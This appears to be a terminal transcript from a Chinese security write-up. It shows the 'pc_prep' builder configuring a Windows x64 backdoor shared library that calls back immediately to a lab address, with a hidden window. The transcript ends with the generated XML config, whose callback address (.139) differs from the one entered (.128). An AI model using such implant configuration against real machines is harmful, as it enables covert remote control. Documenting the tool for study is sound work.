 1 pc_prep -sharedlib
2 - Possible payloads:
3 -      0) - Quit
4 -      1) - Standard TCP (i386-winnt Level3 sharedlib)
5 -      2) - HTTP Proxy (i386-winnt Level3 sharedlib)
6 -      3) - Standard TCP (x64-winnt Level3 sharedlib)
7 -      4) - HTTP Proxy (x64-winnt Level3 sharedlib)
8 -      5) - Standard TCP Generic (i386-winnt Level4 sharedlib)
9 -      6) - HTTP Proxy Generic (i386-winnt Level4 sharedlib)
10 -      7) - Standard TCP AppCompat-enabled (i386-winnt Level4 sharedlib)
11 -      8) - HTTP Proxy AppCompat-enabled (i386-winnt Level4 sharedlib)
12 -      9) - Standard TCP UtilityBurst-enabled (i386-winnt Level4 sharedlib)
13 -     10) - HTTP Proxy UtilityBurst-enabled (i386-winnt Level4 sharedlib)
14 -     11) - Standard TCP WinsockHelperApi-enabled (i386-winnt Level4 sharedlib)
15 -     12) - HTTP Proxy WinsockHelperApi-enabled (i386-winnt Level4 sharedlib)
16 -     13) - Standard TCP (x64-winnt Level4 sharedlib)
17 -     14) - HTTP Proxy (x64-winnt Level4 sharedlib)
18 -     15) - Standard TCP AppCompat-enabled (x64-winnt Level4 sharedlib)
19 -     16) - HTTP Proxy AppCompat-enabled (x64-winnt Level4 sharedlib)
20 -     17) - Standard TCP WinsockHelperApi-enabled (x64-winnt Level4 sharedlib)
21 -     18) - HTTP Proxy WinsockHelperApi-enabled (x64-winnt Level4 sharedlib)
22 Pick the payload type
23 3
24 Update advanced settings
25 NO
26 Perform IMMEDIATE CALLBACK?
27 YES
28 Enter the PC ID [0]
29 0
30 Do you want to LISTEN?
31 NO
32 Enter the callback address (127.0.0.1 = no callback) [127.0.0.1]
33 192.168.38.128
34 Change CALLBACK PORTS?
35 NO
36 Change exe name in version information?
37 NO
38 - Pick a key
39 -   0) Exit
40 -   1) Create a new key
41 -   2) Default
42 Enter the desired option
43 2
44 - Configuration:
45 -
46 - <?xml version='1.0' encoding='UTF-8' ?>
47 - <PCConfig>
48 -   <Flags>
49 -     <PCHEAP_CONFIG_FLAG_CALLBACK_NOW/>
50 -     <PCHEAP_CONFIG_FLAG_DONT_CREATE_WINDOW/>
51 -   </Flags>
52 -   <Id>0x0</Id>
53 -   <StartListenHour>0</StartListenHour>
54 -   <StopListenHour>0</StopListenHour>
55 -   <CallbackAddress>192.168.38.139</CallbackAddress>
56 - </PCConfig>
57 -
58 Is this configuration valid
59 YES
60 Do you want to configure with FC?

头条号 / 安全客